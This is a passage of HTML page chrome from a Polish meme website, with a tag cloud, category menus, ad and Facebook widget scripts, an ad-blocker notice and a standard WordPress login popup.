150px) 100vw, 150px" /><span class="g1-frame-icon g1-frame-icon-image"></span></div></div></div><header class="entry-header"><h3 class="g1-epsilon g1-epsilon-1st entry-title">Święta</h3></header></article>
</a></div></div><div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3"><aside id="search-2" class="widget widget_search"><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default g1-searchform-ajax search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form><div class="g1-searches g1-searches-ajax"></div></div></aside><aside id="text-2" class="widget widget_text"><div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-3037571425083128" data-ad-slot="8602593459" data-ad-format="auto" data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></aside></div></div></div><div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column g1-column-1of3"><aside id="block-4" class="widget widget_block"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Tagi</span></h2></header><div class="wp-widget-group__inner-blocks"><p class="is-style-outline wp-block-tag-cloud"><a href="https://redmik.pl/memy/aids/" class="tag-cloud-link tag-link-177 tag-link-position-1" style="font-size: 8pt;" aria-label="aids (1 element)">aids</a>
<a href="https://redmik.pl/memy/beemka/" class="tag-cloud-link tag-link-150 tag-link-position-2" style="font-size: 8pt;" aria-label="beemka (1 element)">beemka</a>
<a href="https://redmik.pl/memy/biedra-2/" class="tag-cloud-link tag-link-348 tag-link-position-3" style="font-size: 8pt;" aria-label="biedra (1 element)">biedra</a>
<a href="https://redmik.pl/memy/blog/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 20pt;" aria-label="blog (7 elementów)">blog</a>
<a href="https://redmik.pl/memy/cola/" class="tag-cloud-link tag-link-151 tag-link-position-5" style="font-size: 8pt;" aria-label="cola (1 element)">cola</a>
<a href="https://redmik.pl/memy/covid/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 16pt;" aria-label="Covid (4 elementy)">Covid</a>
<a href="https://redmik.pl/memy/demotywatory/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 22pt;" aria-label="demotywatory (9 elementów)">demotywatory</a>
<a href="https://redmik.pl/memy/dieta/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 8pt;" aria-label="dieta (1 element)">dieta</a>
<a href="https://redmik.pl/memy/dowcipy/" class="tag-cloud-link tag-link-343 tag-link-position-9" style="font-size: 14pt;" aria-label="dowcipy (3 elementy)">dowcipy</a>
<a href="https://redmik.pl/memy/facebook/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 14pt;" aria-label="facebook (3 elementy)">facebook</a>
<a href="https://redmik.pl/memy/humor/" class="tag-cloud-link tag-link-135 tag-link-position-11" style="font-size: 11.6pt;" aria-label="humor (2 elementy)">humor</a>
<a href="https://redmik.pl/memy/inflacja/" class="tag-cloud-link tag-link-344 tag-link-position-12" style="font-size: 14pt;" aria-label="inflacja (3 elementy)">inflacja</a>
<a href="https://redmik.pl/memy/janusz/" class="tag-cloud-link tag-link-340 tag-link-position-13" style="font-size: 11.6pt;" aria-label="janusz (2 elementy)">janusz</a>
<a href="https://redmik.pl/memy/jasiu/" class="tag-cloud-link tag-link-149 tag-link-position-14" style="font-size: 8pt;" aria-label="jasiu (1 element)">jasiu</a>
<a href="https://redmik.pl/memy/kartki/" class="tag-cloud-link tag-link-163 tag-link-position-15" style="font-size: 8pt;" aria-label="kartki (1 element)">kartki</a>
<a href="https://redmik.pl/memy/kasa/" class="tag-cloud-link tag-link-353 tag-link-position-16" style="font-size: 17.6pt;" aria-label="kasa (5 elementów)">kasa</a>
<a href="https://redmik.pl/memy/kobiety/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 20pt;" aria-label="kobiety (7 elementów)">kobiety</a>
<a href="https://redmik.pl/memy/koronawirus/" class="tag-cloud-link tag-link-159 tag-link-position-18" style="font-size: 8pt;" aria-label="koronawirus (1 element)">koronawirus</a>
<a href="https://redmik.pl/memy/ksiadz/" class="tag-cloud-link tag-link-341 tag-link-position-19" style="font-size: 11.6pt;" aria-label="ksiądz (2 elementy)">ksiądz</a>
<a href="https://redmik.pl/memy/lekarz/" class="tag-cloud-link tag-link-148 tag-link-position-20" style="font-size: 8pt;" aria-label="lekarz (1 element)">lekarz</a>
<a href="https://redmik.pl/memy/lockdown/" class="tag-cloud-link tag-link-161 tag-link-position-21" style="font-size: 8pt;" aria-label="lockdown (1 element)">lockdown</a>
<a href="https://redmik.pl/memy/maseczki/" class="tag-cloud-link tag-link-176 tag-link-position-22" style="font-size: 8pt;" aria-label="maseczki (1 element)">maseczki</a>
<a href="https://redmik.pl/memy/memy/" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 14pt;" aria-label="memy (3 elementy)">memy</a>
<a href="https://redmik.pl/memy/menel/" class="tag-cloud-link tag-link-349 tag-link-position-24" style="font-size: 11.6pt;" aria-label="menel (2 elementy)">menel</a>
<a href="https://redmik.pl/memy/maz/" class="tag-cloud-link tag-link-112 tag-link-position-25" style="font-size: 14pt;" aria-label="mąż (3 elementy)">mąż</a>
<a href="https://redmik.pl/memy/nasa/" class="tag-cloud-link tag-link-158 tag-link-position-26" style="font-size: 8pt;" aria-label="nasa (1 element)">nasa</a>
<a href="https://redmik.pl/memy/pandemia/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 11.6pt;" aria-label="pandemia (2 elementy)">pandemia</a>
<a href="https://redmik.pl/memy/paradoks/" class="tag-cloud-link tag-link-354 tag-link-position-28" style="font-size: 8pt;" aria-label="paradoks (1 element)">paradoks</a>
<a href="https://redmik.pl/memy/podanie/" class="tag-cloud-link tag-link-355 tag-link-position-29" style="font-size: 11.6pt;" aria-label="podanie (2 elementy)">podanie</a>
<a href="https://redmik.pl/memy/policja/" class="tag-cloud-link tag-link-160 tag-link-position-30" style="font-size: 11.6pt;" aria-label="policja (2 elementy)">policja</a>
<a href="https://redmik.pl/memy/polityka/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 16pt;" aria-label="polityka (4 elementy)">polityka</a>
<a href="https://redmik.pl/memy/poniedzialek/" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 11.6pt;" aria-label="poniedziałek (2 elementy)">poniedziałek</a>
<a href="https://redmik.pl/memy/posel/" class="tag-cloud-link tag-link-117 tag-link-position-33" style="font-size: 11.6pt;" aria-label="poseł (2 elementy)">poseł</a>
<a href="https://redmik.pl/memy/praca/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 14pt;" aria-label="praca (3 elementy)">praca</a>
<a href="https://redmik.pl/memy/punkt-g/" class="tag-cloud-link tag-link-356 tag-link-position-35" style="font-size: 11.6pt;" aria-label="punkt G (2 elementy)">punkt G</a>
<a href="https://redmik.pl/memy/putin/" class="tag-cloud-link tag-link-346 tag-link-position-36" style="font-size: 14pt;" aria-label="putin (3 elementy)">putin</a>
<a href="https://redmik.pl/memy/redmik/" class="tag-cloud-link tag-link-57 tag-link-position-37" style="font-size: 22pt;" aria-label="redmik (9 elementów)">redmik</a>
<a href="https://redmik.pl/memy/rodzina/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 11.6pt;" aria-label="rodzina (2 elementy)">rodzina</a>
<a href="https://redmik.pl/memy/skype/" class="tag-cloud-link tag-link-351 tag-link-position-39" style="font-size: 8pt;" aria-label="skype (1 element)">skype</a>
<a href="https://redmik.pl/memy/szczepionka/" class="tag-cloud-link tag-link-162 tag-link-position-40" style="font-size: 8pt;" aria-label="szczepionka (1 element)">szczepionka</a>
<a href="https://redmik.pl/memy/szwagier/" class="tag-cloud-link tag-link-350 tag-link-position-41" style="font-size: 14pt;" aria-label="szwagier (3 elementy)">szwagier</a>
<a href="https://redmik.pl/memy/xiaomi/" class="tag-cloud-link tag-link-164 tag-link-position-42" style="font-size: 8pt;" aria-label="xiaomi (1 element)">xiaomi</a>
<a href="https://redmik.pl/memy/zdrada/" class="tag-cloud-link tag-link-352 tag-link-position-43" style="font-size: 11.6pt;" aria-label="zdrada (2 elementy)">zdrada</a>
<a href="https://redmik.pl/memy/ziemniak/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 8pt;" aria-label="ziemniak (1 element)">ziemniak</a>
<a href="https://redmik.pl/memy/zart/" class="tag-cloud-link tag-link-357 tag-link-position-45" style="font-size: 8pt;" aria-label="żart (1 element)">żart</a></p></div></aside></div><div class="g1-column g1-column-1of3"><aside id="bimber_widget_facebook_page-2" class="widget widget_bimber_widget_facebook_page"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Znajdź nas na Facebooku</span></h2></header><div id="fb-footer"
class=" g1-widget-facebook-page"> <script>(function() {
						var loadFB = function (d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s);
							js.onload = function() {
								// After FB Page plugin is loaded, the height of its container changes.
								// We need to notify theme about that so elements like eg. sticky widgets can react
								FB.Event.subscribe('xfbml.render', function () {
									jQuery('body').trigger('g1PageHeightChanged');
								});
							};
							js.id = id;
							js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.5";
							fjs.parentNode.insertBefore(js, fjs);
						};

												document.addEventListener('lazybeforeunveil', function(e){
							// Start loading FB SDK when the widget is near visible viewport.
							if (-1 !== e.target.getAttribute('class').indexOf('fb-page')) {
								loadFB(document, 'script', 'facebook-jssdk');
							}
						});

											})();</script> <div class="fb-page lazyload" data-expand="600"
data-href="http://www.facebook.com/r.e.d.m.i.k.p.l"
data-adapt-container-width="true"
data-small-header="false"
data-hide-cover="false"
data-show-facepile="true"
data-show-posts="false"></div></div></aside></div><div class="g1-column g1-column-1of3"><aside id="meta-2" class="widget widget_meta"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Meta</span></h2></header><ul><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></li><li><a rel="nofollow" href="https://redmik.pl/wp-login.php?snax_login_popup=on">Zaloguj się</a></li><li><a href="https://redmik.pl/feed/">Kanał wpisów</a></li><li><a href="https://redmik.pl/comments/feed/">Kanał komentarzy</a></li></ul></aside></div></div><div class="g1-row-background"><div class="g1-row-background-media"></div></div></div><div class="g1-footer g1-row g1-row-layout-page"><div class="g1-row-inner"><div class="g1-column"><p class="g1-footer-text">Wszelkie demotywatory w serwisie są generowane przez użytkowników serwisu i jego właściciel nie bierze za nie odpowiedzialności.</p><nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://redmik.pl/polityka-cookies/">Informacja o ciasteczkach</a></li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://redmik.pl/polityka-prywatnosci/">Polityka prywatności</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://redmik.pl/regulamin/">Regulamin</a></li></ul></nav></div></div><div class="g1-row-background"></div></div><a href="#page" class="g1-back-to-top">Wróć do góry</a></div><div class="g1-canvas-overlay"></div></div><div id="g1-breakpoint-desktop"></div><div class="g1-canvas g1-canvas-global g1-canvas-no-js"><div class="g1-canvas-inner"><div class="g1-canvas-content">
<a class="g1-canvas-toggle" href="#">Zamknij</a><nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14062"><a href="/">Główna</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children mtm-drop-expanded menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><ul class="sub-menu"><li class="menu-item">
<a href="https://redmik.pl/kategoria/bez-kategorii/">
Bez kategorii				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy 18+				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy dla dorosłych				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy Me Gusta				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o życiu				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Śmieszne memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Najlepsze memy				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy mąż i żona				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>
Memy o niskich ludziach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o facetach				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
Memy o miłości				</a></li><li class="menu-item">
<a href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
</a></li></ul></li><li class="menu-item-snax-waiting-room snax-waiting-room-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://redmik.pl/?waiting-room">Poczekalnia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="/?filter-by=random">Losowe</a></li><li class="bimber-random-post-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://redmik.pl/?bimber_random_post=true" title="Losowy wpis">Wylosuj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://redmik.pl/kategoria/wpisy/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14076"><a href="https://redmik.pl/kontakt/">Kontakt</a></li></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu g1-menu g1-menu-v g1-menu-with-icons"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie							</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne							</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące							</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy							</a></li></ul></nav><ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid"><li class="g1-socials-item g1-socials-item-facebook">
<a class="g1-socials-item-link" href="https://www.facebook.com/r.e.d.m.i.k.p.l" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Facebook</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-pinterest">
<a class="g1-socials-item-link" href="https://www.pinterest.com/" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-pinterest"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Pinterest</span>
</span>
</a></li><li class="g1-socials-item g1-socials-item-twitter">
<a class="g1-socials-item-link" href="https://www.twitter.com" target="_blank" rel="noopener">
<span class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-twitter"></span>
<span class="g1-socials-item-tooltip">
<span class="g1-socials-item-tooltip-inner">Twitter</span>
</span>
</a></li></ul><div role="search" class="search-form-wrapper"><form method="get"
class="g1-searchform-tpl-default search-form"
action="https://redmik.pl/">
<label>
<span class="screen-reader-text">Szukaj:</span>
<input type="search" class="search-field"
placeholder="Szukaj&hellip;"
value="" name="s"
title="Szukaj:" />
</label>
<button class="search-submit">Szukaj</button></form></div>
<a class="g1-button g1-button-m g1-button-solid snax-button snax-button-create"
href="https://redmik.pl/dodaj/">Dodaj</a></div><div class="g1-canvas-background"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="adace-popup adace-popup-detector"><div class="adace-popup-inner"><div class="adace-detector-flag">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path d="M8,0c0,2-7,2-7,2s0,6,0,8.4c0,4,7,5.2,7,5.6c0-0.4,7-1.6,7-5.6C15,8,15,2,15,2S8,2,8,0z M10.9,10.2l-0.7,0.7L8,8.7l-2.2,2.2
l-0.7-0.7L7.3,8L5.1,5.8l0.7-0.7L8,7.3l2.2-2.2l0.7,0.7L8.7,8L10.9,10.2z"/>
</svg></div><h2 class="adace-detector-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2><div class="adace-detector-content"></div><p class="adace-detector-buttons">
<a  class="adace-detector-button-refresh g1-button-simple g1-button g1-button-m">Odśwież</a></p></div><div class="adace-popup-background"></div></div> <script>!function(t){"use strict";var e;t.adi=function(n){var i=t.extend({},e.defaults,n);return new e(i)},(e=function(e){t.extend(this,e),this._check()&&(this._init(),this.active()),this._check()||this.inactive()}).prototype._check=function(){return void 0===t.adblock},e.prototype._init=function(){this._append()},e.prototype._setTemplate=function(t,e){return'<div class="jquery-adi"><div class="jquery-adi_content"><button class="jquery-adi_close"></button><h2>'+t+"</h2><p>"+e+"</p></div></div>"},e.prototype._append=function(e){this.$el=t(this._setTemplate(this.title,this.content)).appendTo(t(document.body)).addClass(this.theme),this._show()},e.prototype._show=function(){this.$el.show(),this._center(),this._controls(),this.onOpen(this.$el)},e.prototype._controls=function(){var e=this;function n(){e.$el.hide(),e.onClose(e.$el)}this.$el.on("click",".jquery-adi_close",n),t(document).on("keyup",function(t){27==t.keyCode&&n()})},e.prototype._center=function(){var t=this.$el.find(".jquery-adi_content");t.css("margin-top",-Math.abs(t.outerHeight()/2))},e.defaults={title:"Adblock detected!",content:"We noticed that you may have an Ad Blocker turned on. Please be aware that our site is best experienced with Ad Blockers turned off.",theme:"light",onOpen:function(){},onClose:function(){},active:function(){},inactive:function(){}}}(jQuery);

		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-show-popup-detector');
				$('.adace-detector-button-refresh').on('click', function(){
					window.location.reload();
				});
				$('.adace-popup-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-show-popup-detector');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);</script> <div id="snax-popup-content" class="snax white-popup mfp-hide"><div class="snax-login-tab snax-tab-active"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta snax-login-with-social-network">Używając serwisu społecznościowego:</h3><div class="snax-social-login-links snax-social-login-links-visible"><ul class="snax-social-login-items snax-social-login-items-tpl-buttons"><li class="snax-social-login-item">
<a rel="nofollow" class="snax-social-login snax-social-login-facebook" href="https://redmik.pl/?snax-social-login-with=Facebook&#038;t=user" title="Połącz z Facebook">
Facebook					</a></li></ul></div><h3 class="g1-delta"><span>Lub nazwy użytkownika:</span></h3><h4 class="snax-form-legend snax-form-legend-sign-in">Zaloguj się</h4><div class="snax-login-form"><form name="loginform-in-popup" id="loginform-in-popup" action="https://redmik.pl/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Hasło</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Zapamiętaj mnie</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Zaloguj się" />
<input type="hidden" name="redirect_to" value="https://redmik.pl/memy-me-gusta/zus-7/" /></p></form></div><a class="snax-link-forgot-pass" href="https://redmik.pl/?snax_login_popup=forgot_password">Nie pamiętasz hasła?</a><p class="snax-form-tip snax-form-tip-register">Nie masz konta? <a
href="https://redmik.pl/wp-login.php?action=register">Zarejestruj się</a></p></div><div class="snax-forgot-pass-tab snax-tab-inactive"><h2 class="g1-alpha g1-alpha-2nd">Nie pamiętasz hasła?</h2><p>
Wpisze dane Twojego konta, a my wyślemy Ci link, przy pomocy którego będziesz mógł zresetować hasło.</p><div class="snax-forgot-pass-form"><form name="lostpasswordform" id="lostpasswordform" action="https://redmik.pl/wp-login.php?action=lostpassword" method="post"><div class="snax-validation-error snax-forgot-pass-error-message"></div><div class="snax-validation-error snax-forgot-pass-success-message"></div><p class="forgot-username">
<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nazwa użytkownika lub adres e-mail" /></p>
<input type="hidden" name="redirect_to" value="https://redmik.pl/memy-me-gusta/zus-7/" /><p class="forgot-submit">
<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Zresetuj hasło" /></p><a href="#" class="snax-back-to-login-tab">Wróć do logowania</a></form></div></div><div class="snax-reset-tab snax-tab-inactive"><div class="snax-reset-pass-form"><h2>Link do zmiany hasła jest nieprawidłowy lub wygasł.</h2></div></div><div class="snax-gdpr-tab snax-tab-inactive"><h2 class="g1-alpha">Zaloguj się</h2><h3 class="g1-delta">Polityka Prywatności</h3><p>	By użyć logowania przez serwis społecznościowy musisz zgodzić się na przechowywanie i obsługę Twoich danych przez tę stronę internetową.</p><a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Zaakceptuj</a></div></div><div class="snax snax-notifications snax-notifications-off"><div class="snax-notification">
<button class="snax-notification-close">Zamknij</button><p class="snax-notification-text"></p></div></div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide"><h2>Dodaj do kolekcji</h2><div class="snax-add-to-collection"><form class="snax-form-collection-search">
<label>
Dodaj nową lub wyszukaj				<input name="snax-collection-search" type="search" placeholder="Dodaj nowy&hellip;" autocomplete="off" />
</label>
<input name="snax-collection-save" type="submit" value="Zapisz" disabled="disabled" /></form><div class="snax-collections snax-collections-tpl-listxs"><ul class="snax-collections-items"><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-public"><p class="snax-collection-title"><a>Public collection title</a></p></div></li><li class="snax-collections-item"><div class="snax-collection snax-collection-tpl-listxs snax-collection-private"><p class="snax-collection-title"><a>Private collection title</a></p></div></li></ul></div><div class="snax-collections-leading"><div class="snax-collections-leading-icon"></div><h3 class="snax-collections-leading-title">Brak kolekcji</h3><p>Tutaj znajdziesz wszystkie wcześniej stworzone kolekcje.</p></div></div></div>
